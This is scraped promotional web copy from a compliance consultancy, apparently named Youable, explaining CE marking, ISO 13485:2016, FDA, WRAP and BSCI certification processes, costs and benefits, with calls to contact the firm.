<li dir="ltr" aria-level="1"><strong>Conduct Risk Assessments and Testing</strong>: Perform a risk assessment to identify potential hazards associated with your product. Conduct the necessary testing to ensure compliance with the identified regulations. This may involve testing for safety, performance, and environmental impact.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Prepare Technical Documentation</strong>: Prepare the required technical documentation that demonstrates the productâ€™s conformity with EU standards. This documentation should include design and manufacturing processes, test reports, risk assessments, and compliance declarations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Choose the Conformity Assessment Procedure</strong>: Depending on the product type, you will need to follow the appropriate conformity assessment procedure. For low-risk products, the manufacturer can self-certify. However, for high-risk products, a notified body must conduct an independent assessment.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Affix the CE Mark</strong>: Once your product passes the conformity assessment, you can affix theÂ <strong>CE mark certification</strong> to your product. This indicates that your product meets EU regulations and can be legally marketed in the EEA.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance and Surveillance</strong>: To maintain compliance, you may need to conduct regular surveillance and re-certification procedures, depending on the nature of the product.</li>
</ol>
<h3 dir="ltr">CE Mark Certification Cost</h3>
<p dir="ltr">TheÂ <strong>CE Mark certification cost</strong> can vary significantly depending on several factors, including the product type, its associated risks, and the complexity of the certification process. Here are some factors that can influenceÂ <strong>CE certification mark costs</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Product Complexity</strong>: High-risk products such as medical devices or machinery may require more extensive testing and third-party assessments, which can increase costs.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Notified Body Fees</strong>: If your product requires third-party testing and certification, you may need to engage a notified body. These organizations charge fees for testing, audits, and certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Self-Certification</strong>: Some low-risk products can be self-certified by the manufacturer, which may reduce costs, as there is no need for third-party testing or certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Documentation and Testing Fees</strong>: Preparing technical documentation and conducting tests can also add to the overall cost, especially if specialized testing or certification services are required.<br /><br />Â </li>
</ul>
<p dir="ltr">On average, theÂ <strong>CE Mark certification cost</strong> ranges fromÂ <strong>$1,000 to $10,000</strong> for low-risk products. For higher-risk products, costs can range fromÂ <strong>$10,000 to $50,000</strong> or more, depending on the complexity of the product and the required third-party involvement.</p>
<h2 dir="ltr">Why is CE Marking Certification Important?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Market Access in the EU</strong>:Â <strong>CE marking certification</strong> is a legal requirement for selling products in the European Economic Area (EEA). Without it, you cannot legally sell your products within the EU, limiting your market reach.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consumer Trust and Safety</strong>: TheÂ <strong>CE certification mark</strong> assures consumers that your product meets high safety and quality standards. It demonstrates your commitment to providing reliable and safe products, enhancing your brandâ€™s reputation and building trust.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>:Â <strong>CE Mark certification</strong> ensures compliance with EU regulations, helping businesses avoid legal penalties, product recalls, or market restrictions. It also simplifies the process of complying with multiple EU directives.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage</strong>: Having aÂ <strong>CE Mark certificate</strong> on your products allows you to stand out in the market. It shows that you adhere to the highest standards, providing a competitive edge in the European market.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: TheÂ <strong>CE marking certification</strong> is recognized globally as a mark of quality and safety, which can enhance your productâ€™s credibility beyond the EU, facilitating market access in other regions.<br /><br />Â </li>
</ol>
<h2 dir="ltr">What Does CE Mark Certification Mean for Your Business?</h2>
<p dir="ltr">For your business, obtainingÂ <strong>CE Mark certification</strong> means that your products are safe, reliable, and compliant with European regulations. It is a declaration to consumers and regulatory authorities that your product meets the essential requirements for safety and performance.Â <strong>CE certification mark</strong> also enables you to legally market your products in the European Union, enhancing your opportunities for business growth and expansion.</p>
<h2 dir="ltr">Why Choose Youable for CE Mark Certification?</h2>
<p dir="ltr">Youable is your trusted partner for obtaining and maintainingÂ <strong>CE marking certification</strong>. Hereâ€™s why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our team of experts will guide you through the entireÂ <strong>CE marking certification</strong> process, ensuring that your products meet all necessary EU standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized services for various product categories, from electronics to medical devices, ensuring that your products meet the appropriate regulatory requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear and upfront pricing forÂ <strong>CE Mark certification cost</strong>, helping you plan your budget effectively.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Our support doesnâ€™t end once you receive yourÂ <strong>CE certification mark</strong>. We provide ongoing compliance assistance and help you stay updated on EU regulatory changes.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with CE Mark Certification Today</h2>
<p dir="ltr">Contact Youable to begin your journey toward obtainingÂ <strong>CE Mark certification</strong> for your products. Our experienced team is here to help you navigate theÂ <strong>CE marking certification process</strong>, ensuring that your products meet the required EU standards for safety and compliance.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">ISO 13485:2016 Medical Device Quality Management Systems.</li>
<li dir="ltr" aria-level="1">FDA Certification for Regulatory Compliance</li>
</ul>1f:T262f,<p>Â </p>
<p dir="ltr">ISO 13485:2016 certification is the internationally recognized standard for quality management systems (QMS) in the medical device industry.Â </p>
<p>Â </p>
<p dir="ltr">Whether you are a manufacturer, distributor, or service provider, achieving ISO 13485:2016 certification demonstrates your commitment to product safety, regulatory compliance, and continual improvement.Â </p>
<p>Â </p>
<p dir="ltr">This certification is essential for organizations seeking to access global markets, meet customer and regulatory requirements, and build a reputation for quality and reliability.</p>
<h2 dir="ltr">What is ISO 13485:2016 Certification?</h2>
<p dir="ltr">ISO 13485:2016 is a stand-alone QMS standard derived from the ISO 9000 series, specifically tailored for the medical device sector.Â </p>
<p>Â </p>
<p dir="ltr">It outlines requirements for a comprehensive quality management system that covers the design, development, production, installation, and servicing of medical devices. The standard emphasizes risk management, process control, regulatory compliance, and product traceability throughout the product life cycle.</p>
<p>Â </p>
<p dir="ltr">Obtaining an ISO 13485:2016 certificate means your organization has implemented robust processes to ensure the safety and effectiveness of medical devices, meeting both customer expectations and international regulatory requirements. This certification is often a prerequisite for market entry in many countries and is recognized by regulatory authorities worldwide.</p>
<h3 dir="ltr">Who Needs ISO 13485:2016 Certification?</h3>
<ul>
<li dir="ltr" aria-level="1">Medical device manufacturers</li>
<li dir="ltr" aria-level="1">Distributors and importers of medical devices</li>
<li dir="ltr" aria-level="1">Suppliers of components and services to the medical device industry</li>
<li dir="ltr" aria-level="1">Service providers for installation, technical support, or QMS services</li>
</ul>
<p dir="ltr">For example, ICU Medical ISO certificate 13485 2016 demonstrates compliance for a leading medical device manufacturer, while distributors and service providers also benefit from certification to meet supply chain and regulatory demands.</p>
<h3 dir="ltr">Key Benefits of ISO 13485:2016 Certification<img class="image_resized image-style-align-right" src="../../../uploads/ISO_13485_2016_Certification_Medical_Device_Quality_Management_System_Small_1_f2a8fb2d98.jpg" alt="ISO 13485 2016 Certification Medical Device Quality Management System - Small 1.jpg" width="500" height="500" /></h3>
<ul>
<li dir="ltr" aria-level="1"><strong>Global Market Access</strong>:<br />ISO 13485:2016 certification is recognized internationally, making it easier to sell products in global markets and meet regulatory requirements for CE marking, FDA approval, and more.</li>
<li dir="ltr" aria-level="1"><strong>Enhanced Credibility and Reputation</strong>:<br />Certification demonstrates your commitment to quality and safety, building trust with customers, regulators, and business partners.</li>
<li dir="ltr" aria-level="1"><strong>Risk Management and Process Improvement</strong>:<br />The standardâ€™s process-based approach helps identify, control, and reduce risks, leading to fewer recalls, reworks, and costly mistakes</li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>:<br />Aligns your QMS with global regulations, supporting compliance with national and international laws and standards.</li>
<li dir="ltr" aria-level="1"><strong>Operational Efficiency</strong>:<br />Streamlined processes, improved documentation, and better employee engagement lead to increased productivity and cost savings.</li>
<li dir="ltr" aria-level="1"><strong>Customer Satisfaction</strong>:<br />Consistently meeting customer and regulatory requirements enhances satisfaction and loyalty, supporting business growth.</li>
</ul>
<h2 dir="ltr">ISO 13485:2016 Certification Process</h2>
<p dir="ltr">Achieving ISO 13485:2016 certification involves several key steps:</p>
<h3 dir="ltr">1.Â Planning and Gap Analysis</h3>
<ul>
<li dir="ltr" aria-level="1">Obtain a copy of the ISO 13485:2016 standard and review your current QMS documentation.</li>
<li dir="ltr" aria-level="1">Conduct a gap analysis to identify areas needing improvement to meet the standardâ€™s requirements.</li>
</ul>
<h3 dir="ltr">2.Â QMS Development and Implementation</h3>
<ul>
<li dir="ltr" aria-level="1">Update or develop quality manuals, procedures, work instructions, and records.</li>
<li dir="ltr" aria-level="1">Assign roles and responsibilities, allocate resources, and provide staff training on ISO 13485 requirements and internal auditing.</li>
</ul>
<h3 dir="ltr">3.Â Internal Audit and Management Review</h3>
<ul>
<li dir="ltr" aria-level="1">Perform an internal audit to verify the effectiveness of your QMS and identify nonconformities.</li>
<li dir="ltr" aria-level="1">Conduct a management review to ensure top management is engaged and quality objectives are aligned.</li>
</ul>
<h3 dir="ltr">4.Â Corrective Actions</h3>
<ul>
<li dir="ltr" aria-level="1">Address any issues found during the internal audit through a corrective and preventive action (CAPA) process.</li>
</ul>
<h3 dir="ltr">5.Â Certification Audit</h3>
<ul>
<li dir="ltr" aria-level="1">Select an accredited certification body (such as BSI) and schedule your audit.</li>
<li dir="ltr" aria-level="1">The audit is conducted in two stages:
<ul>
<li dir="ltr" aria-level="2">Stage 1: Review of QMS documentation and readiness.</li>
<li dir="ltr" aria-level="2">Stage 2: On-site assessment of QMS implementation and effectiveness.</li>
</ul>
</li>
</ul>
<h3 dir="ltr">6.Â Certification Decision and Issuance</h3>
<ul>
<li dir="ltr" aria-level="1">If your QMS meets the requirements, the certification body issues the ISO 13485:2016 certificate.</li>
</ul>
<h3 dir="ltr">7.Â Ongoing Maintenance and Surveillance</h3>
<ul>
<li dir="ltr" aria-level="1">Maintain certification through regular surveillance audits and continual improvement of your QMS.</li>
</ul>
<h2 dir="ltr">ISO 13485:2016 Auditor and Lead Auditor Certification</h2>
<p dir="ltr">For professionals seeking to advance their careers, ISO 13485:2016 auditor certification and lead auditor certification are valuable credentials. Accredited training programs, such as the BSI ISO 13485:2016 lead auditor certificate, equip participants with the skills to plan, conduct, and report on QMS audits in accordance with ISO 19011 and ISO 17021. These certifications are essential for those responsible for internal audits, supplier audits, or third-party certification audits.</p>
<h2 dir="ltr">ISO 13485:2016 Certification Cost</h2>
<p dir="ltr">The estimated cost of ISO 13485:2016 certification varies based on several factors:</p>
<ul>
<li dir="ltr" aria-level="1">Size and complexity of your organization</li>
<li dir="ltr" aria-level="1">Number and type of medical devices manufactured</li>
<li dir="ltr" aria-level="1">Number of employees and departments</li>
<li dir="ltr" aria-level="1">Scope of the QMS and regulatory requirements</li>
<li dir="ltr" aria-level="1">Choice of certification body (accredited vs. non-accredited)</li>
</ul>
<p dir="ltr">For small businesses, the ISO 13485:2016 certification cost can range from $2,000 to $5,000 for accredited certification bodies, with additional fees for larger organizations or more complex operations. Costs typically include application fees, audit man-days, travel expenses, and annual surveillance audits. It is advisable to request a detailed quote for ISO 13485:2016 certification from multiple certification bodies to compare services and pricing.</p>
<h2 dir="ltr">Why Choose ISO 13485:2016 Certification?</h2>
<ul>
<li dir="ltr" aria-level="1">Meet regulatory and customer requirements</li>
<li dir="ltr" aria-level="1">Reduce risks and improve product safety</li>
<li dir="ltr" aria-level="1">Enhance operational efficiency and reduce costs</li>
<li dir="ltr" aria-level="1">Access new markets and grow your business</li>
<li dir="ltr" aria-level="1">Build a culture of quality and continual improvement</li>
</ul>
<h2 dir="ltr">Why Choose Youable for ISO 13485:2016 Certification?</h2>
<p dir="ltr">Youable is your trusted partner for achieving and maintaining ISO 13485:2016 certification in the medical device industry. Hereâ€™s why organizations choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Specialized Expertise:</strong> Our experienced team understands the unique regulatory and operational challenges of medical device quality management and guides you through every step of the certification process.</li>
<li dir="ltr" aria-level="1"><strong>Tailored Support:</strong> We offer customized solutions, from gap analysis and QMS documentation to staff training and internal audits, ensuring your system is both compliant and practical.</li>
<li dir="ltr" aria-level="1"><strong>Global Recognition:</strong> We work with leading certification bodies, so your ISO 13485:2016 certificate is respected worldwide, helping you access new markets and build credibility.</li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing:</strong> Youable provides clear guidance on the estimated cost of ISO 13485:2016 certification, with no hidden fees.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Partnership:</strong> Our support doesnâ€™t end at certificationâ€”we help you maintain compliance and continually improve your QMS for lasting success.</li>
</ul>
<p dir="ltr">Choose Youable for a smooth, efficient, and value-driven ISO 13485:2016 certification journey.</p>
<h2 dir="ltr"><strong>Related Services</strong></h2>
<ul>
<li dir="ltr" aria-level="1">CE</li>
<li dir="ltr" aria-level="1">FDA</li>
</ul>20:T25a9,<p>Â </p>
<p dir="ltr"><strong>Food and Drug Administration (FDA) certification</strong> is essential for businesses looking to sell food, drugs, medical devices, and other regulated products in the U.S. market. Obtaining FDA certification demonstrates your commitment to meeting the FDAâ€™s rigorous safety, quality, and regulatory standards, and it ensures that your products are compliant with U.S. laws. Whether you're a manufacturer, distributor, or service provider,Â <strong>FDA certification</strong> is a critical step toward regulatory compliance, product safety, and market access.</p>
<h2 dir="ltr">What is FDA Certification?</h2>
<p dir="ltr"><strong>FDA certification</strong> refers to the process through which a product or facility is recognized by the U.S. Food and Drug Administration as compliant with federal regulations. This certification is required for businesses involved in the production, distribution, or sale of products that affect public health, including food, drugs, medical devices, cosmetics, and more.</p>
<p dir="ltr">Obtaining yourÂ <strong>Food and Drug Administration certificate</strong> means your business has met all necessary safety, quality, and regulatory standards. This certification enables your products to be legally sold in the U.S. and ensures that consumers can trust their safety and effectiveness.</p>
<h3 dir="ltr">Who Needs FDA Certification?<img class="image-style-align-right" src="../../../uploads/FDA_Certification_Food_and_Drug_Administration_Registration_and_Compliance_Small_1_48ee488fb1.jpg" alt="FDA Certification Food and Drug Administration Registration and Compliance - Small 1.jpg" width="500" height="500" /></h3>
<ul>
<li dir="ltr" aria-level="1"><strong>Food Manufacturers</strong>: Companies producing food products must obtain anÂ <strong>FDA registration certificate</strong> to ensure their products are safe for consumer consumption and meet U.S. standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Pharmaceutical Companies</strong>: If you manufacture drugs or medical devices, you must secureÂ <strong>FDA certification</strong> to guarantee product safety and regulatory compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Medical Device Manufacturers</strong>: All medical devices sold in the U.S. must be FDA-registered and meet specific requirements for quality, performance, and labeling.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Cosmetic Product Manufacturers</strong>: Cosmetics must also meet FDA guidelines to ensure they are safe for use and properly labeled.<br /><br />Â </li>
</ul>
<p dir="ltr">For example, securing aÂ <strong>Food and Drug Administration certificate</strong> is mandatory for businesses that manufacture, distribute, or sell food, medical devices, and drugs in the U.S. market.</p>
<h3 dir="ltr">Key Benefits of FDA Certification</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Access to U.S. Markets</strong>: FDA certification is necessary for selling products in the U.S. and meeting legal requirements for marketing food, drugs, and medical devices in the country.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhanced Credibility</strong>:Â <strong>FDA certifications</strong> enhance your brandâ€™s reputation, assuring consumers and business partners that your products are safe, effective, and compliant with U.S. regulations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>: Ensuring your products are compliant with FDA standards helps avoid costly penalties, product recalls, and legal challenges.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>:Â <strong>FDA certification</strong> is globally recognized, opening the door to international markets while ensuring compliance with international safety standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Risk Reduction</strong>: Through FDA certifications, you mitigate product risk by ensuring that the products meet safety and quality standards before reaching the market.<br /><br />Â </li>
</ol>
<h3 dir="ltr">FDA Certification Process</h3>
<p dir="ltr">The process of obtaining anÂ <strong>FDA registration certificate</strong> involves several key steps:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>FDA Registration</strong>: Register your business with the FDA. Provide product details and ensure your business and product comply with FDA standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Product Listing and Documentation</strong>: List all FDA-regulated products and ensure proper documentation is in place. Ensure your product labeling meets all regulatory requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>FDA Inspection</strong>: Depending on the product, an FDA inspection may be required. During the inspection, the FDA will review your manufacturing processes and product compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>FDA Certification Approval</strong>: Once your products and processes meet FDA standards, youâ€™ll receive yourÂ <strong>FDA registration certificate</strong> confirming compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance</strong>: Maintain FDA compliance through regular reviews, product listings, inspections, and compliance updates.<br /><br />Â </li>
</ol>
<h2 dir="ltr">How to Download Your FDA Certification</h2>
<p dir="ltr">Once your business has receivedÂ <strong>FDA certification</strong>, you can access yourÂ <strong>FDA certificate download</strong> through the FDAâ€™s official portal. Keep this certificate on hand for any inspections or audits and use it to prove your compliance with U.S. regulations.</p>
<h2 dir="ltr">Why Choose FDA Certification for Your Business?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Legal Requirement for U.S. Market Entry</strong>: ObtainingÂ <strong>FDA registration certification</strong> is a legal necessity to sell FDA-regulated products in the U.S.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Customer Trust and Confidence</strong>: FDA certification ensures that your products meet high-quality standards, building trust and credibility with your customers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Access to Global Markets</strong>: FDA-certified products are recognized globally, helping you expand your reach and access international markets.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improved Operational Efficiency</strong>: Achieving FDA certification helps streamline operations and improve overall quality control and manufacturing processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Reduced Risks</strong>: FDA certification reduces the risks of regulatory fines, recalls, and non-compliance penalties by ensuring your products adhere to the most up-to-date regulations.<br /><br />Â </li>
</ol>
<h2 dir="ltr">FDA Certification Costs</h2>
<p dir="ltr">The cost of obtaining aÂ <strong>Food and Drug Administration certificate</strong> depends on several factors, including:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Size of the Business</strong>: Larger businesses with complex product lines may incur higher registration fees.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Type of Product</strong>: Different product categories (food, drugs, medical devices) have unique regulatory requirements, which influence costs.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting and Implementation</strong>: For businesses requiring external consulting or assistance, these costs can vary.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Renewal Fees</strong>: Some certifications may require annual renewal, which adds to the overall cost of maintaining FDA certification.</li>
</ul>
<p dir="ltr">Generally,Â <strong>FDA certification</strong> costs range from a few hundred to several thousand dollars, depending on the complexity of the certification process.</p>
<h2 dir="ltr">Why Choose Youable for FDA Certification?</h2>
<p dir="ltr">Youable offers expert guidance and support throughout the FDA certification process. Here's why businesses choose Youable:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Support</strong>: Our experienced team will assist you with every step of the FDA certification process, from registration to inspections and compliance.</li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We provide personalized services to ensure that your business complies with all FDA requirements, helping you achieveÂ <strong>FDA certification</strong> efficiently and effectively.</li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We offer clear, upfront pricing for FDA certification, so you know exactly what to expect.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance</strong>: We donâ€™t stop at certification; we help you maintain compliance through regular reviews, audits, and support for future certifications.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with FDA Certification</h2>
<p dir="ltr">Contact Youable today to begin your journey toward obtaining yourÂ <strong>Food and Drug Administration certification</strong>. Our expert team is here to help your business achieve regulatory compliance, build consumer trust, and access new markets.</p>
<p dir="ltr">Â </p>
<hr />
<p>Â </p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">ISO 13485:2016.</li>
<li dir="ltr" aria-level="1">CE Marking Certification.</li>
</ul>21:T2a0e,<p>Â </p>
<p dir="ltr">WRAP certification (Worldwide Responsible Accredited Production) is a globally recognized standard that ensures your business and its supply chain comply with ethical, social, and environmental practices. As consumer demand for responsible manufacturing grows, WRAP certification provides an effective way to demonstrate your commitment to responsible production. This certification is especially important for companies in apparel, textiles, and footwear manufacturing, showing that your operations respect workers' rights, promote workplace safety, and adopt sustainable practices.</p>
<h2 dir="ltr">What is WRAP Certification?</h2>
<p dir="ltr">WRAP certification is a comprehensive program that ensures ethical manufacturing practices across global supply chains. The certification process ensures that factories meet WRAP's stringent standards covering various aspects of social compliance, such as fair wages, workplace safety, non-discrimination, and environmental responsibility.</p>
<p dir="ltr">By obtaining WRAP certification, your company demonstrates its commitment to maintaining high ethical standards in the workplace and throughout its supply chain. This internationally recognized certification offers credibility and shows customers that your business takes social and environmental responsibility seriously.</p>
<h3 dir="ltr">What Does WRAP Certification Mean?</h3>
<p dir="ltr">WRAP certification is a significant achievement that represents your company's dedication to ethical manufacturing practices. It assures customers, suppliers, and stakeholders that your operations comply with international labor laws and social responsibility standards. The WRAP certification process is thorough, with an extensive audit to verify that all aspects of labor rights, workplace safety, and environmental sustainability are adhered to.</p>
<p dir="ltr">By earning WRAP certification, your company demonstrates its focus on ensuring fair working conditions, eliminating child and forced labor, and minimizing environmental impact. This certification is essential for businesses aiming to build a sustainable and socially responsible brand.</p>
<h3 dir="ltr">WRAP Certification Requirements<img class="image_resized image-style-align-right" src="../../../uploads/WRAP_Certification_Ensure_Ethical_Manufacturing_and_Social_Responsibility_Small_1_7c48e8373b.jpg" alt="WRAP Certification Ensure Ethical Manufacturing and Social Responsibility - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To receive WRAP certification, your business must comply with specific requirements designed to ensure social responsibility and ethical business practices. The WRAP certification requirements include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Labor Rights:</strong> Your company must uphold workers' rights by ensuring fair wages, reasonable working hours, and the right to unionize. The use of child labor and forced labor is strictly prohibited.</li>
<li dir="ltr" aria-level="1"><strong>Health and Safety:</strong> Companies must create a safe and healthy working environment for their employees, including providing adequate safety measures, proper protective equipment, and compliance with health and safety regulations.</li>
<li dir="ltr" aria-level="1"><strong>Non-Discrimination:</strong> Employers must provide a workplace free of discrimination, ensuring equal treatment for all employees regardless of gender, age, race, religion, or disability.</li>
<li dir="ltr" aria-level="1"><strong>Environmental Sustainability:</strong> WRAP-certified companies must adopt environmentally responsible practices to reduce their ecological footprint, including waste management, energy efficiency, and sustainable manufacturing processes.</li>
<li dir="ltr" aria-level="1"><strong>Working Hours:</strong> WRAP certification requires that working hours comply with local laws and international standards, including providing employees with appropriate breaks and compensation for overtime.</li>
<li dir="ltr" aria-level="1"><strong>Elimination of Child and Forced Labor</strong>: A core requirement of WRAP certification is the elimination of child labor and forced labor from your supply chain.</li>
</ul>
<p dir="ltr">By meeting these requirements, your company not only complies with legal standards but also demonstrates a strong commitment to sustainable and ethical business practices.</p>
<h3 dir="ltr">WRAP Certification Process</h3>
<p dir="ltr">The WRAP certification process is structured to assess and verify your companyâ€™s commitment to ethical practices. Here is an overview of the steps involved:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Self-Assessment</strong>: Begin by evaluating your current practices to identify any gaps in your social responsibility policies. This self-assessment will help you understand where improvements are needed to meet WRAP certification standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Supplier Engagement</strong>: Engage with your suppliers to ensure they also meet WRAPâ€™s requirements. This step is crucial for creating a compliant and responsible supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Audit</strong>: Once your company is prepared, a certified third-party auditor will review your operations. The audit includes an examination of labor practices, health and safety measures, and environmental impact.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision</strong>: After the audit, WRAP will review the findings and determine if your company meets the certification requirements. If successful, your company will be awarded WRAP certification, confirming that you adhere to ethical practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring</strong>: WRAP certification is an ongoing commitment. Your company will undergo periodic audits to ensure continuous compliance with WRAP standards.<br /><br />Â </li>
</ol>
<h3 dir="ltr">WRAP Certification Cost</h3>
<p dir="ltr">The cost of WRAP certification can vary depending on factors such as the size of your business, the complexity of your supply chain, and the number of suppliers involved. Typically, the cost ranges from $2,000 to $8,000, but for larger companies, the cost may be higher.</p>
<p dir="ltr">Several factors influence the total cost of WRAP certification:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees</strong>: The cost of the third-party audit depends on the size of your business and the scope of the audit. Larger operations may incur higher audit fees.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting Fees</strong>: If your company needs external help to achieve compliance, consulting services can add to the overall cost.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Training Fees</strong>: You may also incur costs for training your staff to ensure they understand WRAP standards and are able to comply with them.<br /><br />Â </li>
</ul>
<p dir="ltr">Despite the varying costs, obtaining WRAP certification is an investment that brings long-term benefits, including improved brand reputation, stronger supply chain management, and increased consumer trust.</p>
<h3 dir="ltr">Why WRAP Certification is Important?</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Build Consumer Trust</strong>: WRAP certification helps you build consumer trust by demonstrating that your company operates in an ethical and socially responsible way.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Access to New Markets</strong>: Many global retailers require WRAP certification from their suppliers. By achieving certification, your business can access new markets and build stronger relationships with customers and partners.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>: WRAP certification ensures that your company complies with both local and international labor laws, reducing the risk of legal issues and supporting long-term business continuity.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improved Supplier Relationships</strong>: By aligning with WRAP standards, your company strengthens relationships with suppliers and ensures that all parties in your supply chain are compliant with ethical practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainability and Risk Reduction</strong>: Committing to sustainability and ethical labor practices helps mitigate the risks of reputational damage, legal action, and financial penalties.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Us for WRAP Certification?</h2>
<p dir="ltr">At Youable, we provide expert guidance throughout the WRAP certification process, ensuring that your business meets all the necessary requirements to achieve certification. Hereâ€™s why companies choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Support</strong>: Our experienced team offers personalized advice to help you meet WRAPâ€™s standards efficiently and effectively.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We understand that each business is unique. Our customized solutions are designed to fit your specific needs and ensure a smooth certification process.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Clear, Transparent Pricing</strong>: We provide upfront pricing for the WRAP certification process, so you know exactly what to expect.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Our team continues to support your business even after certification, helping you maintain compliance and improve your operations.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Start Your WRAP Certification Journey Today</h2>
<p dir="ltr">Take the first step toward achieving WRAP certification by contacting us today. Our team of experts is ready to guide you through the certification process, ensuring your business is recognized for its ethical practices and commitment to responsible manufacturing.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>22:T2f1a,<p>Â </p>
<p dir="ltr"><strong>BSCI certification</strong> (Business Social Compliance Initiative) is a globally recognized standard that helps companies ensure ethical practices within their supply chains. As businesses and consumers become increasingly aware of the importance of corporate social responsibility (CSR),Â <strong>BSCI certification</strong> offers an effective way to demonstrate your commitment to social and environmental standards. Whether you are in the manufacturing, retail, or wholesale industry,Â <strong>BSCI certification</strong> shows that your company upholds high standards for worker rights, safety, and sustainability.</p>
<h2 dir="ltr">What is BSCI Certification?</h2>
<p dir="ltr"><strong>BSCI certification</strong> is a comprehensive social compliance initiative that focuses on improving working conditions in global supply chains. It is designed to help businesses in various industriesâ€”especially those that rely on manufacturing in developing countriesâ€”ensure their partners and suppliers adhere to strict ethical practices.</p>
<p dir="ltr">When a company obtainsÂ <strong>BSCI certification</strong>, it means that they are committed to monitoring and improving their supply chain operations based on a common set of labor and human rights standards. The BSCI standard includes various social criteria, such as fair wages, non-discrimination, workplace safety, and the elimination of child labor.</p>
<h2 dir="ltr">What Does BSCI Certification Mean?</h2>
